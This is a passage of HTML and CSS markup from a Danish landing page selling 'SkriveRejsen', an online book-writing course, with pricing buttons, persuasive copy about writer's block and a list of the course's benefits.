  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768208419050, [data-slick-id="1768208419050"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768208419050"
  class="
  block-type--cta
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1698825706460_blocks_1768208419050_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    






<style>
  #block-1768208419050 .btn,
  [data-slick-id="1768208419050"] .block .btn {
    color: #ffffff;
    border-color: #4bbabb;
    border-radius: 4px;
    background-color: #4bbabb;
  }
  #block-1768208419050 .btn--outline,
  [data-slick-id="1768208419050"] .block .btn--outline {
    background: transparent;
    color: #4bbabb;
  }
</style>

<a class="btn btn--solid btn--small btn--full" href="/resource_redirect/offers/WmkdoM3n"    kjb-settings-id="sections_1698825706460_blocks_1768208419050_settings_btn_background_color" role="button">
  BETAL ÅRLIGT - SPAR 25% ➞ <BR> kun 172,50 kr. /md
</a>


  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1698825726129" data-section-id="1698825726129"><style>
  
  #section-1698825726129 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1698825726129 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1698825726129 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1698825726129 .row {
    
  }
  #section-1698825726129 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1698825726129 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1698825726129 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1698825726129 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1698825726129 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1698825726129_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768208601407, [data-slick-id="1768208601407"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768208601407 .block, [data-slick-id="1768208601407"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768208601407, [data-slick-id="1768208601407"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768208601407 .block, [data-slick-id="1768208601407"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768208601407, [data-slick-id="1768208601407"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768208601407"
  class="
  block-type--pricing
  text-center
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1698825726129_blocks_1768208601407_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








 <style>
   /* Remove custom padding */
  #block-1768208601407 .block {
  padding: 0;
  }
  
  #block-1768208601407 .pricing__content ul li:before {
    content: "\f00c";
    color: #ec6778;
  }
  
  #block-1768208601407 .pricing__name {
    color: #827236;
  }
  #block-1768208601407 .pricing__price {
    color: ;
  }
  
  /* Secondary CTA Button Styles */
  #block-1768208601407 .btn.secondary {
    margin-top: 10px;
    color: #ffffff;
    border-color: #827236;
    border-radius: 4px;
    background-color: #827236;
  }
  #block-1768208601407 .btn--outline.secondary {
    background: transparent;
    color: #827236;
  }
</style>



<div class="pricing">
  
  <div class="pricing__body">
    
    
      <div class="pricing__info">
        <h2 
          class="pricing__price" 
          kjb-settings-id="sections_1698825726129_blocks_1768208601407_settings_price" 
          
        >
          Du er det rette sted, hvis du...
        </h2>
      </div>
    
    
    
      <div 
        class="pricing__content custom-icon" 
        kjb-settings-id="sections_1698825726129_blocks_1768208601407_settings_text" 
        
      >
        <ul>
<li style="text-align: left;"><strong>Har drømt om at skrive en bog i årevis,</strong> men ikke rigtig er kommet i gang</li>
<li style="text-align: left;"><strong>Har masser af idéer i hovedet,</strong> men svært ved at få dem ned på papiret</li>
<li style="text-align: left;"><strong>Er i tvivl, om det du skriver,</strong> overhovedet er “godt nok”</li>
<li style="text-align: left;"><strong>Er startet på flere projekter,</strong> men går ofte i stå efter få kapitler</li>
<li style="text-align: left;"><strong>Ikke tør kalde dig selv forfatter</strong> (endnu) – men ønsker det inderst inde</li>
</ul>
      </div>
    
    
      






<style>
  #block-1768208601407 .btn,
  [data-slick-id="1768208601407"] .block .btn {
    color: #ffffff;
    border-color: #ec6778;
    border-radius: 4px;
    background-color: #ec6778;
  }
  #block-1768208601407 .btn--outline,
  [data-slick-id="1768208601407"] .block .btn--outline {
    background: transparent;
    color: #ec6778;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="#section-1768141712404"    kjb-settings-id="sections_1698825726129_blocks_1768208601407_settings_btn_background_color" role="button">
  Er du klar til at tage dit første skridt som forfatterspire?
</a>


    
    
  </div>
</div>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768136750727" data-section-id="1768136750727"><style>
  
  #section-1768136750727 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff9f3;
  }
  #section-1768136750727 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768136750727 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768136750727 .row {
    
  }
  #section-1768136750727 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768136750727 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768136750727 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768136750727 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768136750727 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768136750727_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768136750727_0, [data-slick-id="1768136750727_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768136750727_0 .block, [data-slick-id="1768136750727_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768136750727_0, [data-slick-id="1768136750727_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768136750727_0 .block, [data-slick-id="1768136750727_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768136750727_0, [data-slick-id="1768136750727_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768136750727_0"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136750727_blocks_1768136750727_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h3 style="text-align: center;">Når du forsøger at skrive en bog helt alene…</h3>
<p style="text-align: center;"><strong>…ender du ofte med at tvivle mere, end du skriver.</strong></p>
<p>Du går i gang med en idé, skriver nogle kapitler... og går så i stå. Ikke fordi du mangler vilje, men fordi du mangler retning. Historien flyder ikke rigtigt, teksten føles svag, og usikkerheden fylder mere og mere.</p>
<blockquote>
<p style="text-align: center;"><strong>Start ➞ skriver lidt ➞ går i stå ➞ læser det ➞ </strong><br /><strong>synes det er dårligt ➞ opgiver ➞ starter nyt…</strong></p>
</blockquote>
<p>Måske beder du en ven, partner eller kollega om at læse din historie, men de ved ikke, hvordan de skal give dig ærlig og brugbar feedback.</p>
<p>Så du får lidt vag ros, men ikke det skub, du faktisk har brug for.</p>
<p>Til sidst giver du op. Og nogle måneder senere starter det hele forfra med en ny idé. Men du får stadig ikke skrevet den bog færdig.</p>
<p style="text-align: center;"><strong>💬 <em>Jeg skriver videre en anden dag </em>💬</strong></p>




  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768136810229" data-section-id="1768136810229"><style>
  
  #section-1768136810229 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1768136810229 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768136810229 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768136810229 .row {
    
  }
  #section-1768136810229 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768136810229 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768136810229 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768136810229 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768136810229 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768136810229_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768136810229_0, [data-slick-id="1768136810229_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768136810229_0 .block, [data-slick-id="1768136810229_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768136810229_0, [data-slick-id="1768136810229_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768136810229_0 .block, [data-slick-id="1768136810229_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768136810229_0, [data-slick-id="1768136810229_0"] {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768136810229_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136810229_blocks_1768136810229_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h3 style="text-align: center;">Når du skriver med støtte, struktur <br />og små sejre, sker der det her:</h3>
<p style="text-align: center;">I stedet for at famle i blinde, får du en klar plan med <strong>Forfatterens 5 faser</strong>, så du altid ved, hvad næste skridt er.</p>
<p style="text-align: center;"><strong>Du lærer, hvordan man faktisk <em>bygger</em> en bog:</strong> hvilke elementer der skal med, i hvilken rækkefølge, og hvordan du undgår at gå i stå.</p>




  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768209607509, [data-slick-id="1768209607509"] {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }
  #block-1768209607509 .block, [data-slick-id="1768209607509"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768209607509, [data-slick-id="1768209607509"] {
      margin-top: 10px;
      margin-right: 0px;
      margin-bottom: 10px;
      margin-left: 0px;
    }
    #block-1768209607509 .block, [data-slick-id="1768209607509"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768209607509, [data-slick-id="1768209607509"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768209607509"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136810229_blocks_1768209607509_settings_width"
  
  
>
  <div class="block
    box-shadow-small
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;">🧭</h2>
<h2 style="text-align: center;">Tydelig<br />retning</h2>
<p style="text-align: center;">Du kender næste skridt.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768209709836, [data-slick-id="1768209709836"] {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }
  #block-1768209709836 .block, [data-slick-id="1768209709836"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768209709836, [data-slick-id="1768209709836"] {
      margin-top: 10px;
      margin-right: 10px;
      margin-bottom: 10px;
      margin-left: 10px;
    }
    #block-1768209709836 .block, [data-slick-id="1768209709836"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768209709836, [data-slick-id="1768209709836"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768209709836"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136810229_blocks_1768209709836_settings_width"
  
  
>
  <div class="block
    box-shadow-small
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;">🧑‍🤝‍🧑</h2>
<h2 style="text-align: center;">Støttende <br />fællesskab</h2>
<p style="text-align: center;">Du er ikke alene.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768209769358, [data-slick-id="1768209769358"] {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }
  #block-1768209769358 .block, [data-slick-id="1768209769358"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768209769358, [data-slick-id="1768209769358"] {
      margin-top: 10px;
      margin-right: 0px;
      margin-bottom: 10px;
      margin-left: 0px;
    }
    #block-1768209769358 .block, [data-slick-id="1768209769358"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768209769358, [data-slick-id="1768209769358"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768209769358"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136810229_blocks_1768209769358_settings_width"
  
  
>
  <div class="block
    box-shadow-small
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;">🪄</h2>
<h2 style="text-align: center;">Struktur</h2>
<h2 style="text-align: center;">der virker</h2>
<p style="text-align: center;">Du undgår at gå i stå.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768209981227, [data-slick-id="1768209981227"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768209981227 .block, [data-slick-id="1768209981227"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768209981227, [data-slick-id="1768209981227"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768209981227 .block, [data-slick-id="1768209981227"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768209981227, [data-slick-id="1768209981227"] {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768209981227"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136810229_blocks_1768209981227_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p><strong>Hver uge får du ny inspiration fra mig, så du bevarer skriveglæden og kommer tættere og tættere på målet. </strong></p>
<p>Du kan få ærlig og kvalificeret feedback fra de andre engagerede kursister, og pludselig føles det ikke så ensomt længere.</p>
<p><strong>Og det bedste af det hele? </strong></p>
<p>Mange bliver så glade for at have SkriveRejsen i deres liv, at det bliver en fast hobby i årevis.<br /> (Der er ikke noget som den jublende følelse, når du trykker ‘send’ og sender dit første manuskript til et forlag.)</p>




  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768210299608, [data-slick-id="1768210299608"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768210299608 .block, [data-slick-id="1768210299608"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768210299608, [data-slick-id="1768210299608"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768210299608 .block, [data-slick-id="1768210299608"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768210299608, [data-slick-id="1768210299608"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768210299608"
  class="
  block-type--cta
  text-center
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136810229_blocks_1768210299608_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    






<style>
  #block-1768210299608 .btn,
  [data-slick-id="1768210299608"] .block .btn {
    color: #ffffff;
    border-color: #ec6778;
    border-radius: 4px;
    background-color: #ec6778;
  }
  #block-1768210299608 .btn--outline,
  [data-slick-id="1768210299608"] .block .btn--outline {
    background: transparent;
    color: #ec6778;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/offers/Esiz2YVY"    kjb-settings-id="sections_1768136810229_blocks_1768210299608_settings_btn_background_color" role="button">
  Det er præcis den støtte, jeg har brug for!
</a>


  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768136896062" data-section-id="1768136896062"><style>
  
  #section-1768136896062 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eaf9ff;
  }
  #section-1768136896062 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768136896062 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768136896062 .row {
    
  }
  #section-1768136896062 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768136896062 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768136896062 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768136896062 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768136896062 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768136896062_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768136896062_0, [data-slick-id="1768136896062_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768136896062_0 .block, [data-slick-id="1768136896062_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768136896062_0, [data-slick-id="1768136896062_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768136896062_0 .block, [data-slick-id="1768136896062_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768136896062_0, [data-slick-id="1768136896062_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768136896062_0"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136896062_blocks_1768136896062_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h3 style="text-align: center;">Et smugkig på, hvad du får adgang til</h3>
<p style="text-align: center;">SkriveRejsen giver dig langt mere end “bare” undervisning, <br />det er dit faste holdepunkt gennem hele bogprocessen.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768210545043, [data-slick-id="1768210545043"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768210545043 .block, [data-slick-id="1768210545043"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768210545043, [data-slick-id="1768210545043"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768210545043 .block, [data-slick-id="1768210545043"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768210545043, [data-slick-id="1768210545043"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1768210545043"
  class="
  block-type--image
  text-
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136896062_blocks_1768210545043_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    

<style>
  #block-1768210545043 .block,
  [data-slick-id="1768210545043"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1768210545043 .image,
  [data-slick-id="1768210545043"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1768210545043 .image__image,
  [data-slick-id="1768210545043"] .image__image {
    width: 100%;
    
  }
  #block-1768210545043 .image__overlay,
  [data-slick-id="1768210545043"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1768210545043 .image__overlay-text,
  [data-slick-id="1768210545043"] .image__overlay-text {
    color:  !important;
  }
